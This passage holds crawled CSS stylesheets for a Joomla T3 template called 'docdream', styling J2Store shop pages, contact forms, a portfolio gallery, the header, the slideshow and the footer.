  border-radius: 0px;
  box-shadow: none;
  height: 40px;
  background: #f6f4f4;
  border-color: #f6f4f4;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters {
  margin-bottom: 40px;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters .title_container {
  margin-bottom: 16px;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters .ui-widget {
  width: 93% !important;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters #j2store-slider-range {
  display: inline-block;
  margin-top: 15px;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters #j2store-slider-range .ui-slider-range {
  background: #354a6b !important;
  top: 0px;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters #j2store-slider-range .ui-slider-handle {
  background: #354a6b !important;
  top: -0.4em;
  border: 2px solid #354a6b;
  margin-left: -3px;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters .price-input-box {
  margin-top: 15px;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters .price-input-box .btn-success {
  background: #f7f7f7 none repeat scroll 0 0;
  border: medium none;
  border-radius: 4px;
  color: #272727;
  font-weight: 900;
  line-height: 40px;
  margin-right: 16px;
  outline: medium none;
  text-align: center;
  text-transform: uppercase;
  width: 116px;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters .price-input-box .jb-price-range {
  font-weight: bold;
  margin-top: 15px;
  font-family: 'Alegreya', serif;
}
.j2store-product-list .j2store-sidebar-filters-container .product-filter-heading {
  display: inline;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product {
  margin-top: 20px;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product .j2store-product-image {
  margin-right: 6px;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product .product-cart-left-block h6 {
  font-size: 16px;
  margin-bottom: 10px;
  margin-top: 0;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product .product-cart-left-block .base-price {
  display: inline-block;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product .product-cart-left-block .strike {
  text-decoration: line-through;
  color: #999999;
  font-size: 16px;
  margin-right: 6px;
  font-family: 'Alegreya', serif;
  font-weight: 700;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product .product-cart-left-block .sale-price {
  display: inline-block;
  color: #354a6b;
  font-size: 18px;
  font-family: 'Alegreya', serif;
  font-weight: 700;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product .product-cart-left-block .product_cart_block {
  display: none;
}
.j2store-product-list .j2store-sidebar-filters-container .category-filters .j2product-categories a {
  font-size: 16px;
  cursor: pointer;
  padding: 10px 15px;
  border-radius: 0px;
  font-weight: 400;
  color: #9e9e9e;
}
.j2store-product-list .j2store-sidebar-filters-container .category-filters .j2product-categories a:hover {
  background: transparent !important;
  color: #354a6b;
  cursor: pointer;
}
.j2store-product-list .j2store-sidebar-filters-container .manufacturer-filters .control-group .j2store-product-brand-label {
  display: block;
}
.product .single_product_item {
  margin-bottom: 59px;
}
.product .single_product_item .img_holder {
  position: relative;
  background: #f7f7f7;
}
.product .single_product_item .img_holder .j2store-img-responsive {
  padding: 30px;
}
.product .single_product_item .img_holder .overlay {
  background: rgba(53, 74, 107, 0.9);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: scale(0, 0);
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  -o-transform: scale(0, 0);
}
.product .single_product_item .img_holder .overlay .icon_container {
  display: table;
  text-align: center;
  width: 62px;
  height: 62px;
  background: #fff;
  border: 6px solid rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.product .single_product_item .img_holder .overlay .icon_container a i {
  font-size: 18px;
  line-height: 50px;
}
.product .single_product_item .img_holder .overlay .icon_position_table {
  display: -webkit-flex;
  display: flex;
  height: 100%;
  align-items: center;
  -webkit-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
}
.product .single_product_item:hover .img_holder .overlay {
  transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
}
.product .single_product_item .item_details {
  padding-top: 11px;
}
.product .single_product_item .item_details h2 {
  font-size: 18px;
}
.product .single_product_item .item_details h2 a {
  color: #222222;
  font-weight: 300;
}
.product .single_product_item .item_details .product-price-container {
  margin-bottom: 10px;
  margin-top: 24px;
}
.product .single_product_item .item_details .product-price-container .base-price {
  display: inline-block;
}
.product .single_product_item .item_details .product-price-container .strike {
  text-decoration: line-through;
  color: #999999;
  font-size: 18px;
  margin-right: 6px;
  font-family: 'Alegreya', serif;
  font-weight: 700;
}
.product .single_product_item .item_details .product-price-container .sale-price {
  display: inline-block;
  color: #354a6b;
  font-size: 24px;
  font-family: 'Alegreya', serif;
  font-weight: 700;
}
.product .single_product_item .item_details .product-qty {
  display: none;
}
.product .single_product_item .item_details .button_inner {
  line-height: 35px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  font-weight: 900;
  text-align: center;
  text-transform: uppercase;
}
.product .single_product_item .item_details .button_inner:hover {
  background: #354a6b;
  color: #ffffff;
}
.j2store-single-product .j2store-view-back-button {
  margin-bottom: 20px;
}
.j2store-single-product .simple-product .j2store-mainimage {
  text-align: center;
}
.j2store-single-product .j2store-product-additional-images {
  margin-top: 20px;
}
.j2store-single-product .j2store-product-additional-images .additional-image-list {
  margin-bottom: 20px;
}
.j2store-single-product .j2store-product-additional-images .additional-image-list li {
  border: 3px solid #eeeeee;
  display: inline-block;
  border-radius: 4px;
}
.j2store-single-product .j2store-product-additional-images .additional-image-list li:hover {
  border-color: #354a6b;
}
.j2store-single-product .jb-product-detail-right .jb-sdesc {
  padding: 0px 0px 15px;
  border-bottom: 1px solid #eeeeee;
}
.j2store-single-product .jb-product-detail-right .no-padding {
  padding-left: 0px;
  padding-right: 0px;
}
.j2store-single-product .product-title {
  color: #222222;
  text-transform: capitalize;
  font-size: 24px;
  margin-top: 0px;
  font-weight: 700;
}
.j2store-single-product .price-sku-brand-container {
  margin-top: 25px;
}
.j2store-single-product .price-sku-brand-container .product-sku {
  margin-bottom: 10px;
}
.j2store-single-product .price-sku-brand-container .product-sku .sku-text {
  color: #354a6b;
}
.j2store-single-product .price-sku-brand-container .product-brand .manufacturer-brand-text {
  color: #354a6b;
}
.j2store-single-product .price-sku-brand-container .strike {
  text-decoration: line-through;
  margin-right: 10px;
  color: #a8a8a8 !important;
  font-size: 14px;
  font-weight: bold;
}
.j2store-single-product .price-sku-brand-container .sale-price {
  color: #354a6b;
  display: block;
  font-weight: bold;
  font-size: 28px;
  padding: 10px 0px;
}
.j2store-single-product .price-sku-brand-container .sale-price .zero-price {
  font-size: 18px;
  font-weight: 400;
}
.j2store-single-product .price-sku-brand-container .sku-text,
.j2store-single-product .price-sku-brand-container .manufacturer-brand-text {
  font-weight: bold;
}
.j2store-single-product .j2store-add-to-cart {
  margin-left: 0px;
  display: block;
}
.j2store-single-product .j2store-add-to-cart .product-qty {
  display: inline;
}
.j2store-single-product .j2store-add-to-cart .product-qty .input-mini {
  border: 3px solid #eeeeee;
  width: 70px !important;
  box-shadow: none;
  height: 50px;
}
.j2store-single-product .j2store-add-to-cart .j2store-cart-button {
  border-radius: 3px;
  margin: 5px;
  border: none;
}
.j2store-single-product #j2store_app_shareButton {
  margin-top: 20px;
}
.j2store-single-product #j2store_app_shareButton a {
  border: 1px solid #eaeaea;
  border-radius: 50%;
  display: inline-block;
  height: 32px;
  line-height: 28px;
  margin-right: 6px;
  text-align: center;
  width: 32px;
}
.j2store-single-product #j2store_app_shareButton a img {
  opacity: 0.6;
  transition: all 0.4s ease 0s;
}
.j2store-single-product #j2store_app_shareButton a:hover {
  opacity: 1;
  border: 1px solid #262626;
}
.j2store-single-product .j2store-addtocart-form {
  margin-bottom: 10px;
}
.j2store-single-product .j2store-addtocart-form .options .col-sm-6 {
  padding: 0px;
}
.j2store-single-product .j2store-addtocart-form .options .option {
  width: 49%;
  display: inline-block;
  margin-bottom: 20px;
  margin-top: 20px;
}
.j2store-single-product .j2store-addtocart-form .options .option .required {
  display: inline;
  float: left;
  color: #e12847;
}
.j2store-single-product .j2store-addtocart-form .options .option b {
  display: block;
  text-transform: uppercase;
}
.j2store-single-product .j2store-addtocart-form .options .option select {
  border-radius: 0px;
  width: 100%;
  border: 3px solid #eeeeee;
  box-shadow: none;
  height: 50px;
}
.j2store-single-product .product-qty {
  display: block;
  margin-bottom: 10px;
}
.j2store-single-product .product-qty p {
  display: inline-block;
}
.j2store-single-product .nav-tabs {
  border-bottom: none;
  margin-bottom: 20px;
  margin-top: 20px;
  border-bottom: 1px solid #f7f7f7;
}
.j2store-single-product .nav-tabs li a {
  outline: none;
  font-size: 24px;
  font-weight: bold;
  font-family: 'Alegreya', serif;
  border: none;
}
.j2store-single-product .nav-tabs li a:hover {
  background: transparent;
  border-bottom: none;
  border-top: none;
  border-right: none;
  border-left: none;
}
.j2store-single-product .nav-tabs > li.active > a,
.j2store-single-product .nav-tabs > li.active > a:hover,
.j2store-single-product .nav-tabs > li.active > a:focus {
  border-bottom: 1px solid #354a6b;
  color: #354a6b;
  border-top: none;
  border-right: none;
  border-left: none;
}
.j2store-single-product .tab-content {
  background: #f7f7f7;
  padding: 2.4em 2em 2.4em;
  border-radius: 3px;
  letter-spacing: 0.05px;
  line-height: 24px;
  padding-right: 50px;
}
.j2store-single-product .tab-content .product-sdesc td,
.j2store-single-product .tab-content .product-sdesc th {
  border: none;
  text-transform: capitalize;
}
.j2store-single-product .tab-content h6 {
  margin-bottom: 31px;
  margin-top: 17px;
  font-size: 18px;
}
.j2store-single-product .tab-content ul li {
  line-height: 24px;
  margin-top: 15px;
  padding-left: 27px;
  position: relative;
  list-style: none;
}
.j2store-single-product .tab-content ul li:before {
  content: "\f05d";
  font-family: "FontAwesome";
  color: #354a6b;
  font-size: 18px;
  text-decoration: inherit;
  position: absolute;
  left: 0;
}
.j2store-single-product .tab-content #j2store-comments h4 {
  border-bottom: none;
  padding: 0px 24px;
}
.j2store-single-product .tab-content #j2store-comments .rss {
  background: url("../../../templates/docdream/images/system/feed.png") no-repeat !important;
}
.j2store-single-product .tab-content #j2store-comments .refresh {
  background: url("../../../templates/docdream/images/system/refresh.png") no-repeat !important;
  padding: 0px 0px 0px 16px;
}
.j2store-single-product .tab-content #j2store-comments .comments-list {
  margin-left: 0px;
}
.j2store-single-product .tab-content #j2store-comments .comments-list .rbox {
  border: none;
  padding: 17px 40px;
}
.j2store-single-product .tab-content #j2store-comments .comments-list .rbox .comment-box .comment-body {
  color: #999999;
  margin-top: 10px;
  font-size: 14px;
  line-height: 28px;
}
.j2store-single-product .tab-content #j2store-comments .comments-list .comments-inline-edit {
  padding: 20px;
}
.j2store-single-product .tab-content #j2store-comments #comments-form input {
  width: 100%;
  height: 40px;
  border-radius: 3px;
  border-color: #f7f7f7;
}
.j2store-single-product .tab-content #j2store-comments #comments-form textarea {
  max-width: 100% !important;
  width: 100% !important;
  border-radius: 3px;
  border-color: #f7f7f7;
}
.j2store-single-product .tab-content #j2store-comments #comments-form .grippie {
  max-width: 100% !important;
  width: 100% !important;
}
.j2store-single-product .tab-content #j2store-comments #comments-form label {
  font-family: Georgia, "Times New Roman", Times, serif !important;
}
.j2store-single-product .tab-content #j2store-comments .checkbox {
  width: auto !important;
}
.j2store-single-product .tab-content #j2store-comments #comments-form-buttons .btn {
  background-image: none !important;
}
.j2store-single-product .tab-content #j2store-comments #comments-form-buttons .btn div {
  background-image: none !important;
}
.j2store-single-product .tab-content #j2store-comments #comments-form-buttons .btn div a {
  padding: 10px 20px;
  background: #354a6b;
  border: 2px solid #354a6b;
  color: #ffffff;
  height: auto !important;
  line-height: inherit;
  display: inline-block;
  border-radius: 3px;
  font-family: Georgia, "Times New Roman", Times, serif !important;
}
.j2store-single-product .tab-content #j2store-comments #comments-form-buttons .btn div a:hover {
  background: #1c2738;
  border: 2px solid #1c2738;
}
.app_emailtofriend a {
  font-weight: bold;
  color: #262626;
  outline: none;
  margin-top: 15px;
  display: block;
  position: relative;
}
.app_emailtofriend a:before {
  content: "\f003";
  font-family: "FontAwesome";
  color: #354a6b;
  font-size: 16px;
  text-decoration: inherit;
  font-weight: 300;
  margin-right: 5px;
}
.j2store-cart .input-mini {
  display: inline-block;
  height: 48px;
}
.j2store-cart .remove-icon {
  margin-bottom: 0px;
  padding: 14px;
  color: #ffffff;
}
.contact_text .tp-row {
  padding-top: 30px;
}
.contact_text p:nth-child(2) {
  margin-top: 26px;
  margin-bottom: 16px;
}
.contact_text p:nth-child(2) span {
  font-weight: 700;
}
.contact_text .contact_num {
  background: url(../../../templates/docdream/images/1.png) no-repeat right top;
  background-color: #f4f4f4;
  margin-top: 33px;
  padding-left: 6px;
  padding-right: 105px;
}
.contact_text .contact_num p {
  float: right;
  line-height: 34px;
  padding-top: 10px;
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  text-align: right;
}
.contact_text .contact_num p span {
  font-size: 36px;
  color: #354a6b;
  display: block;
}
.contact_text .meet_office {
  margin-top: 40px;
  border: 1px solid #f4f4f4;
  padding: 13px 0 12px 20px;
}
.contact_text .meet_office h4 {
  font-family: 'Alegreya', serif;
  font-size: 24px;
  font-weight: 700;
  color: #262626;
}
.contact_text .meet_office .contact_information {
  display: inline-table;
  position: relative;
}
.contact_text .meet_office .contact_information h5 {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  color: #354a6b;
}
.contact_text .meet_office .mail {
  margin-left: 16px;
  padding-left: 33px;
  margin-top: 5px;
}
.contact_text .meet_office .mail a {
  display: block;
  color: #9b9b9b;
  line-height: 23px;
}
.contact_text .meet_office .mail:before {
  content: '\f003';
  font-family: FontAwesome;
  font-size: 20px;
  color: #354a6b;
  position: absolute;
  left: 0;
  top: 8px;
}
.contact_text .meet_office .address {
  margin-top: 5px;
  padding-left: 33px;
}
.contact_text .meet_office .address:before {
  content: '\f041';
  font-family: FontAwesome;
  font-size: 20px;
  color: #354a6b;
  position: absolute;
  left: 0;
  top: 5px;
}
.lets_talk_to_us .tp-row {
  padding-top: 30px;
}
.lets_talk_to_us .formbuilder input,
.lets_talk_to_us .formbuilder textarea,
.lets_talk_to_us .formbuilder select {
  width: 100%;
  border: 2px solid #f6f4f4;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  box-shadow: none;
  outline: none;
  background: #fff;
  font-size: 16px;
  font-weight: normal;
  color: #c6c6c6;
  margin-bottom: 20px;
}
.lets_talk_to_us .formbuilder input {
  height: 50px;
}
.lets_talk_to_us .formbuilder select {
  width: 100% !important;
  height: 50px;
  border: 2px solid #f6f4f4;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  background: #fff;
  outline: none;
  font-size: 16px;
  font-weight: normal;
}
.lets_talk_to_us .formbuilder select option {
  padding: 10px;
}
.lets_talk_to_us .formbuilder select option:hover,
.lets_talk_to_us .formbuilder select option:focus {
  background: #354a6b;
}
.lets_talk_to_us .formbuilder textarea {
  resize: none;
  height: 120px;
  padding: 13px;
}
.lets_talk_to_us .formbuilder .btn-primary {
  background: #354a6b !important;
  border-color: #354a6b;
  width: auto !important;
  line-height: 24px;
}
.lets_talk_to_us .formbuilder .btn-primary:hover,
.lets_talk_to_us .formbuilder .btn-primary:focus {
  background: #1c2738 !important;
  border-color: #1c2738;
}
.project_gallery .sp-simpleportfolio-filter .active a {
  background: #354a6b !important;
  border-radius: 0px !important;
  color: #ffffff !important;
}
.project_gallery .sp-simpleportfolio-filter li {
  margin: 0px 10px !important;
}
.project_gallery .sp-simpleportfolio-filter li a {
  background: transparent !important;
  color: #9b9b9b !important;
  font-size: 16px;
  outline: none;
  text-transform: capitalize;
}
.project_gallery .sp-simpleportfolio-filter li a:hover {
  color: #ffffff !important;
}
.project_gallery .max,
.project_gallery .text_data {
  -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.04);
  -moz-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.04);
  box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.04);
  margin-bottom: 30px;
  padding: 21px 0 26px 1px;
}
.project_gallery .max a,
.project_gallery .text_data a {
  display: block;
  font-family: 'Alegreya', serif;
  font-size: 24px;
  font-weight: 700;
  color: #262626;
  text-align: center;
}
.project_gallery .max a span,
.project_gallery .text_data a span {
  font-family: "Helvetica Neue", 'Open Sans', sans-serif;
  font-weight: 600;
  font-style: italic;
  font-size: 14px;
  color: #9b9b9b;
  display: block;
}
.project_gallery .max .img_holder,
.project_gallery .text_data .img_holder {
  position: relative;
}
.project_gallery .mix .img_holder .hover_overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
}
.project_gallery .mix .img_holder .hover_overlay .content {
  display: table;
  width: 100%;
  height: 100%;
}
.project_gallery .mix .img_holder .hover_overlay .content a {
  display: table-cell;
  vertical-align: middle;
}
.project_gallery .mix .img_holder .hover_overlay .content a i {
  font-size: 30px;
  color: #ffffff;
  opacity: 0;
}
.project_gallery .mix:hover .hover_overlay .content a i {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}
.project_gallery .mix:hover .text_data a span {
  color: #354a6b;
}
.featherlight {
  z-index: 1000 !important;
}
.sp-simpleportfolio-view-item .sp-simpleportfolio-details .sp-simpleportfolio-description {
  float: none;
  width: 100%;
}
.sp-simpleportfolio-view-item .sp-simpleportfolio-details .sp-simpleportfolio-meta {
  float: none;
  width: 100%;
  padding-left: 0px;
}
.sp-simpleportfolio-view-item .sp-simpleportfolio-details .sp-simpleportfolio-meta h4 {
  color: #262626;
}

--- FILE ---
content_type: text/css
request_url: https://docdream.com/t3-assets/dev/default-blue/templates.docdream.less.style.less.css
body_size: 3306
content:
@media (max-width: 767px) {
  .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 768px) {
  .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 992px) {
  .container {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (min-width: 1200px) {
  .container {
    padding-left: 0;
    padding-right: 0;
  }
}
.bg-brand {
  background: #354a6b;
  color: #ffffff;
}
.bg-brand .text_holder h3 {
  font-family: 'Open Sans', sans-serif;
}
.bg-gray {
  background: #f7f7f7;
}
.jb-home .t3-mainbody {
  display: none;
}
.t3-header {
  padding-top: 30px;
  padding-bottom: 30px;
}
.t3-header .address_container div {
  padding: 1px 6px;
}
@media (max-width: 767px) {
  .t3-header .address_container div {
    float: none;
    text-align: center;
  }
}
@media (min-width: 768px) {
  .t3-header .address_container div {
    float: right;
  }
}
@media (min-width: 992px) {
  .t3-header .address_container div {
    float: right;
  }
}
@media (min-width: 1200px) {
  .t3-header .address_container div {
    float: right;
  }
}
.t3-header .address_container .icon_holder {
  display: inline-block;
  width: 58px;
  height: 58px;
  vertical-align: 15px;
}
.t3-header .address_container .icon_holder span {
  display: inline-block;
  text-align: center;
}
.t3-header .address_container .icon_holder span:before {
  font-size: 45px;
  color: #354a6b;
}
.t3-header .address_container .text_holder {
  display: inline-block;
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  padding-left: 8px;
}
.t3-header .address_container .text_holder p {
  color: #262626;
  line-height: 27px;
}
.t3-header .address_container .text_holder span {
  display: block;
  color: #354a6b;
}
.jb-topbar {
  display: block;
  position: relative;
  padding-top: 5px;
  padding-bottom: 5px;
  background: #354a6b;
  line-height: 40px;
  color: #dadada;
}
.jb-topbar .t3-module {
  margin: 0px;
}
@media (max-width: 767px) {
  .jb-topbar .t3-topbar-1 {
    text-align: center;
  }
}
@media (min-width: 768px) {
  .jb-topbar .t3-topbar-1 {
    text-align: left;
  }
}
@media (min-width: 992px) {
  .jb-topbar .t3-topbar-1 {
    text-align: left;
  }
}
@media (min-width: 1200px) {
  .jb-topbar .t3-topbar-1 {
    text-align: left;
  }
}
@media (max-width: 767px) {
  .jb-topbar .t3-topbar-2 {
    text-align: center;
  }
}
@media (min-width: 768px) {
  .jb-topbar .t3-topbar-2 {
    text-align: right;
  }
}
@media (min-width: 992px) {
  .jb-topbar .t3-topbar-2 {
    text-align: right;
  }
}
@media (min-width: 1200px) {
  .jb-topbar .t3-topbar-2 {
    text-align: right;
  }
}
.jb-topbar p {
  margin: 0px;
}
.jb-topbar a {
  color: #dadada;
  text-decoration: none;
  font-size: 14px;
}
@media (max-width: 767px) {
  .logo {
    text-align: center;
  }
}
@media (min-width: 768px) {
  .logo {
    text-align: center;
  }
}
@media (min-width: 992px) {
  .logo {
    text-align: left;
  }
}
@media (min-width: 1200px) {
  .logo {
    text-align: left;
  }
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-text a {
  text-decoration: none;
  font-size: 28px;
  font-weight: bold;
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  font-size: 14px;
  margin-top: 5px;
}
.t3-mainnav .container {
  position: relative;
}
.head-search {
  position: absolute;
  top: 0;
  margin: 0;
  z-index: 1000;
}
@media (max-width: 767px) {
  .head-search {
    height: auto;
    right: 0px;
  }
}
@media (min-width: 768px) {
  .head-search {
    height: 60px;
    right: 15px;
  }
}
@media (min-width: 992px) {
  .head-search {
    height: 60px;
    right: 0px;
  }
}
@media (min-width: 1200px) {
  .head-search {
    height: 60px;
    right: 0px;
  }
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .search {
  background: #1c2738;
  position: relative;
}
.head-search .search .fa-search {
  background: url(../../../templates/docdream/images/search-icon.png) no-repeat;
}
.head-search .form-control {
  border: 0;
  background: transparent;
  background: url(../../../templates/docdream/images/search-icon.png) no-repeat;
  background-position: 24px;
  line-height: 73px;
  position: relative;
  margin: 0;
  width: 73px;
  -webkit-transition: width 0.25s;
  -o-transition: width 0.25s;
  transition: width 0.25s;
}
@media (max-width: 767px) {
  .head-search .form-control {
    height: 50px;
  }
}
@media (min-width: 768px) {
  .head-search .form-control {
    height: 50px;
  }
}
@media (min-width: 992px) {
  .head-search .form-control {
    height: 73px;
  }
}
@media (min-width: 1200px) {
  .head-search .form-control {
    height: 73px;
  }
}
.head-search .form-control:hover,
.head-search .form-control:active,
.head-search .form-control:focus {
  color: #ffffff;
  box-shadow: none !important;
  border: 0 !important;
}
.head-search .form-control:active,
.head-search .form-control:focus {
  width: 215px;
}
.jb-slideshow .jb-brand-h4 {
  color: #354a6b;
  font-size: 24px;
  line-height: 26px;
  margin: 10px 0px;
}
.jb-slideshow .jb-large-white {
  font-size: 50px !important;
  line-height: 60px !important;
  font-weight: 700 !important;
  font-family: 'Alegreya', serif;
  color: #ffffff !important;
}
.jb-slideshow .btn:hover {
  color: #262626 !important;
}
.jb-slideshow .decor_default {
  background: #354a6b;
  border: 2px solid #eeeeee;
}
.jb-slideshow .decor_default:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #354a6b;
  position: absolute;
  top: 4px;
  left: 16px;
}
.jb-slideshow .decor_default:before {
  content: '';
  width: 20px;
  height: 1px;
  background: #354a6b;
  position: absolute;
  top: 4px;
  left: -28px;
}
.jb-slideshow .decor-equal {
  background: #354a6b;
  border: 2px solid #eeeeee;
  display: inline-block;
}
.jb-slideshow .decor-equal:after {
  content: '';
  width: 50px;
  height: 1px;
  background: #354a6b;
  position: absolute;
  top: 4px;
  right: -60px;
}
.jb-slideshow .decor-equal:before {
  content: '';
  width: 50px;
  height: 1px;
  background: #354a6b;
  position: absolute;
  top: 4px;
  left: -60px;
}
.jb-slideshow .tp-leftarrow.default,
.jb-slideshow .tp-rightarrow.default {
  width: 60px !important;
  height: 60px !important;
  background: #ffffff;
  border: 5px solid rgba(255, 255, 255, 0.2) !important;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.jb-slideshow .tparrows.tp-leftarrow:before,
.jb-slideshow .tparrows.tp-rightarrow:before {
  color: #354a6b;
}
.jb-slideshow .tp-rightarrow:hover,
.jb-slideshow .tp-leftarrow:hover {
  background: #354a6b;
  border: 5px solid rgba(26, 139, 179, 0.2);
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.jb-slideshow .tp-rightarrow:hover:before,
.jb-slideshow .tp-leftarrow:hover:before {
  color: #ffffff;
}
.jb-slideshow .tparrows:before {
  font-family: FontAwesome;
  font-size: 21px;
  color: #ffffff;
  display: block;
  line-height: 52px;
  text-align: center;
}
.jb-slideshow .tparrows.tp-rightarrow:before {
  content: '\f054';
}
.jb-slideshow .tparrows.tp-leftarrow:before {
  content: '\f053';
}
.t3-sl {
  padding-bottom: 40px;
  padding-top: 40px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 60px;
    padding-top: 60px;
  }
}
.jb-padding-bottom-20 {
  padding-bottom: 40px;
  padding-top: 0px;
}
.jb-padding-top-20 {
  padding-bottom: 0px;
  padding-top: 40px;
}
.t3-mainbody {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-content {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar .t3-module,
.t3-sidebar .section {
  margin-bottom: 40px;
}
.t3-footer {
  background: #262626;
  color: #9b9b9b;
  padding-top: 81px;
}
.t3-footer:before,
.t3-footer:after {
  display: table;
  content: " ";
}
.t3-footer:after {
  clear: both;
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footer a {
  color: #9b9b9b;
}
.t3-footer a:hover,
.t3-footer a:active,
.t3-footer a:focus {
  color: #9b9b9b;
}
.t3-footer .title_container {
  margin-bottom: 12px;
}
.t3-footer .module-title {
  color: #ffffff;
  font-size: 24px;
  font-family: 'Alegreya', serif;
  margin-top: 0px;
}
.t3-footer .footer_logo p {
  margin-bottom: 33px;
  margin-top: 20px;
  padding-right: 2px;
  line-height: 24px;
}
.t3-footer .links ul li {
  list-style: none;
  line-height: 36px;
}
.t3-footer .links ul li a {
  font-family: "Helvetica Neue", 'Open Sans', sans-serif;
}
.t3-footer .media_icon li {
  display: inline-block;
}
.t3-footer .media_icon li a {
  display: block;
  width: 40px;
  height: 40px;
  border: 3px solid rgba(43, 43, 43, 0.9);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
  color: #9b9b9b;
  background: #2b2b2b;
  text-align: center;
  margin-top: 30px;
  margin-right: 6px;
}
.t3-footer .media_icon li a i,
.t3-footer .media_icon li a em {
  padding: 10px;
}
.t3-footer .media_icon li a:hover,
.t3-footer .media_icon li a:focus {
  background: #354a6b;
  border: 3px solid rgba(26, 139, 179, 0.2);
  color: #ffffff;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.t3-footer .contact-widget ul {
  padding: 0px;
}
.t3-footer .contact-widget ul li {
  list-style: none;
  position: relative;
  margin-top: 22px;
  margin-bottom: 21px;
  line-height: 24px;
}
.t3-footer .contact-widget ul li em,
.t3-footer .contact-widget ul li i {
  color: #ffffff;
  font-size: 20px;
  display: block;
  float: left;
}
.t3-footer .contact-widget ul li .address-title {
  display: block;
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 9px;
  color: #ffffff;
  margin-left: 40px;
}
.t3-footer .contact-widget ul li p {
  margin-left: 40px;
}
.t3-footnav {
  border-bottom: 1px solid #3a3a3a;
  padding-bottom: 81px;
}
.t3-footnav:before,
.t3-footnav:after {
  display: table;
  content: " ";
}
.t3-footnav:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding-bottom: 81px;
  }
}
.t3-footnav .t3-module {
  background: #262626;
  color: #9b9b9b;
  margin-top: 10px;
}
.t3-footnav .t3-module .module-title {
  color: #000000;
  font-size: 18px;
  margin-bottom: 10px;
}
.t3-footnav .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul > li {
  line-height: 24px;
}
.t3-footnav .t3-module ul > li > a {
  color: #9b9b9b;
}
.t3-footnav .t3-module ul > li > a:hover,
.t3-footnav .t3-module ul > li > a:active,
.t3-footnav .t3-module ul > li > a:focus {
  color: #9b9b9b;
}
.t3-copyright {
  font-size: 12px;
  padding: 40px 0 40px;
}
.t3-copyright:before,
.t3-copyright:after {
  display: table;
  content: " ";
}
.t3-copyright:after {
  clear: both;
}
.t3-copyright small {
  margin-bottom: 5px;
